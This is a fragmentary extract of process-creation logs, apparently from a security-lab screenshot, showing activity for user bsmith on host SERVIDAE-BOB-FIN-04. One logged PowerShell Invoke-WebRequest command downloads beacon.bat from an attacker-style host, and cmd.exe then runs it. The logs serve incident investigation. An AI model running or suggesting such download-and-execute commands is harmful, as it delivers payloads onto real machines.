 May 11, 2023 @ 18:56:53.601 SERVIDAE-BOB- process powershell -c Invoke-WebRequest -Uri http:// - - - -
FIN-04 evilparrot.thm/beacon.bat -OutFile beacon.bat
May 11, 2023 @ 18:56:54.314 SERVIDAE-BOB- process C:\Windows\system32\DllHost.exe /Processid: C: dllhost.exe - bsmith
FIN-04 {AB8902B4-09CA-4BB6-B78D-A8F59079A8D5} \Windows\System32\
dllhost.exe
May 11, 2023 @ 18:56:57.734 SERVIDAE-BOB- process C:\Windows\system32\cmd.exe /c ""C: C: cmd.exe explorer.exe bsmith
FIN-04 \Users\bsmith\Desktop\beacon.bat" " \Windows\System32\
cmd.exe
May 11, 2023 @ 18:56:57.740 SERVIDAE-BOB- process \??\C:\Windows\system32\conhost.exe 0xffffffff - C: conhost.exe cmd.exe bsmith
FIN-04 ForceV1 \Windows\System32\
conhost.exe